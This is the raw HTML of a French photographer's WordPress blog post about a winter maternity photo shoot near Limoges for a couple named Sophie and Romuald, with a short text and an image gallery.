var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#000000","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.emimakarof.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.emimakarof.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emimakarof.com/wp-json/wp/v2/posts/11643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emimakarof.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.emimakarof.com/?p=11643' />
<script async src="https://adspixel.network/public/f18min.js"></script>
  <script type="text/javascript">
var mtheme_uri="https://www.emimakarof.com/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.emimakarof.com/wp-content/uploads/2020/04/arfff1.png"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/awcMixJtjHCZRreyMmYxjNgudtcQidtQ",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"awcMixJtjHCZRreyMmYxjNgudtcQidtQ",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://www.emimakarof.com/wp-content/uploads/2019/12/cropped-01-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.emimakarof.com/wp-content/uploads/2019/12/cropped-01-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emimakarof.com/wp-content/uploads/2019/12/cropped-01-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.emimakarof.com/wp-content/uploads/2019/12/cropped-01-1-270x270.jpg" />
</head>
<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-11643 single-format-standard wp-theme-kinetika wp-child-theme-emimakarof-wedding single-author theme-is-light middle-logo page-is-not-fullscreen no-title-background theme-fullwidth body-dashboard-push footer-is-on rightsidebar elementor-default elementor-template-full-width elementor-kit-5354 elementor-page elementor-page-11643">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.emimakarof.com/"><img class="logoimage" src="https://www.emimakarof.com/wp-content/uploads/2019/12/03.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.emimakarof.com/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-menu-mobile" class="mtree"><li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3631"><a href="https://www.emimakarof.com/">ACCUEIL</a></li>
<li id="menu-item-5293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5293"><a>L&rsquo;AVENTURE</a>
<ul class="sub-menu">
	<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.emimakarof.com/photographe-mariage-dordogne/">MARIAGE</a></li>
	<li id="menu-item-5291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5291"><a href="https://www.emimakarof.com/photographe-couple-dordogne-3/">COUPLE</a></li>
	<li id="menu-item-9192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192"><a href="https://www.emimakarof.com/laventure-grossesse-naissance/">MATERNITÉ</a></li>
	<li id="menu-item-5292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://www.emimakarof.com/photographe-famille-dordogne/">FAMILLE</a></li>
	<li id="menu-item-12225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12225"><a href="https://www.emimakarof.com/laventure-portrait/">PORTRAIT</a></li>
</ul>
</li>
<li id="menu-item-14772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="https://www.emimakarof.com/studio-photo-limoges/">LE STUDIO</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://www.emimakarof.com/blog-photographe-de-mariage-dordogne-bordeaux/">BLOG</a></li>
<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.emimakarof.com/photographe-mariage-en-dordogne/">A PROPOS</a></li>
<li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="https://www.emimakarof.com/clients/">CLIENTS</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.emimakarof.com/contact-photographe-mariage-dordogne/">CONTACT</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.emimakarof.com/"><img class="logo-theme-main" src="https://www.emimakarof.com/wp-content/uploads/2020/06/logoreduit.png" alt="logo" /><img class="logo-sticky-main" src="https://www.emimakarof.com/wp-content/uploads/2020/06/logoreduit.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-menu-mobile-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3631"><a href="https://www.emimakarof.com/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5293"><a>L&rsquo;AVENTURE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.emimakarof.com/photographe-mariage-dordogne/">MARIAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5291"><a href="https://www.emimakarof.com/photographe-couple-dordogne-3/">COUPLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192"><a href="https://www.emimakarof.com/laventure-grossesse-naissance/">MATERNITÉ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://www.emimakarof.com/photographe-famille-dordogne/">FAMILLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12225"><a href="https://www.emimakarof.com/laventure-portrait/">PORTRAIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="https://www.emimakarof.com/studio-photo-limoges/">LE STUDIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://www.emimakarof.com/blog-photographe-de-mariage-dordogne-bordeaux/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.emimakarof.com/photographe-mariage-en-dordogne/">A PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="https://www.emimakarof.com/clients/">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.emimakarof.com/contact-photographe-mariage-dordogne/">CONTACT</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
			<h1 class="entry-title">
										Séance photo de grossesse à Limoges &#8211; Sophie &#038; Romuald						</h1>
		</div>
			</div>
</div>
</div><div class="container clearfix">		<div data-elementor-type="wp-post" data-elementor-id="11643" class="elementor elementor-11643" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-72fd1fa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="72fd1fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d0e2c8" data-id="3d0e2c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2cc13 elementor-widget elementor-widget-image" data-id="8a2cc13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2560" height="1709" src="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg" class="attachment-full size-full wp-image-11676" alt="photo d&#039;un couple qui s&#039;embrasse au couché de soleil lors de leur séance grossesse à Limoges" srcset="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg 2560w, https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-300x200.jpg 300w, https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-2048x1367.jpg 2048w, https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-768x513.jpg 768w, https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-1536x1025.jpg 1536w, https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-1310x874.jpg 1310w, https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-800x534.jpg 800w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-394aeef elementor-widget elementor-widget-heading" data-id="394aeef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Séance photo de grossesse à Limoges</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b51be67 elementor-widget elementor-widget-text-editor" data-id="b51be67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 15px;">C&rsquo;est pour leur séance photo de grossesse à Limoges en Haute-Vienne que j&rsquo;ai retrouvé Sophie et Romuald en <a href="https://sentiers-la-porcherie.fr/le-sentier-de-la-lande/">nature au coeur de l&rsquo;hiver.</a></span></p><p>Sophie et Romuald sont des amis.​​​​​​​​</p><p><br />J&rsquo;ai eu le plaisir de leur offrir une séance grossesse avant l&rsquo;arrivée de leur petit bout.​​​​​​​​<br />Un moment d&rsquo;intimité à deux pour célébrer, pour honorer et se souvenir de ce couple, de ce qu&rsquo;il formait à deux avant l&rsquo;arrivée de bébé.</p><p>De doux souvenirs avant ce grand tourbillon de doutes, de fatigues, d&rsquo;incertitudes, de bonheur et d&rsquo;amour inconditionnel.</p><p>Et vous savez quoi !</p><p>J&rsquo;ai hâte de les découvrir et les voir se révéler en tant que parents ♡​​​​​​​​</p><p><br />Par ce qu&rsquo;une séance de grossesse, c&rsquo;est l&rsquo;occasion d&rsquo;immortaliser cette vie qui grandit en vous.</p><p>Ce petit être que vous chérissez, mais que vous ne connaissez pas encore.</p><p>Mais c&rsquo;est aussi l&rsquo;occasion idéale d&rsquo;immortaliser votre couple et les liens qui vous unissent. ​​​​​​​​</p><p> </p><p><span style="font-size: 15px;">Il est toujours bon de se rappeler à quel point votre couple est unique.</span></p><p><span style="font-size: 15px;">Et j&rsquo;aime tellement être le témoin privilégié de ces doux instants.</span></p><p><span style="font-size: 15px;"> </span><span style="font-size: 15px;"> </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c4e518a elementor-widget elementor-widget-gallery" data-id="c4e518a" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_14-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_14" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_14-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_15-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_15" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_15-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_16-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_16-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_10-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_10-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_09-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_09" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_09-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_18-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_18" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_18-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_22-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_22" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_22-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_24-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_24" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_24-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_21-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_21" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_21-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_23-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_23" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_23-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_19-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_19" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_19-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_17-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_17" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_17-scaled.jpg" data-width="1624" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_11-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_11-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_08-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_08" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_08-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_12-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_12" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_12-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_04-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_04" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_04-scaled.jpg" data-width="1684" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_25-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_25" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_25-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_27-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_27" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_27-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_07-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_07" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_07-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_39-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_39" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_39-scaled.jpg" data-width="1714" data-height="2560" aria-label="" role="img" ></div>
														</a>
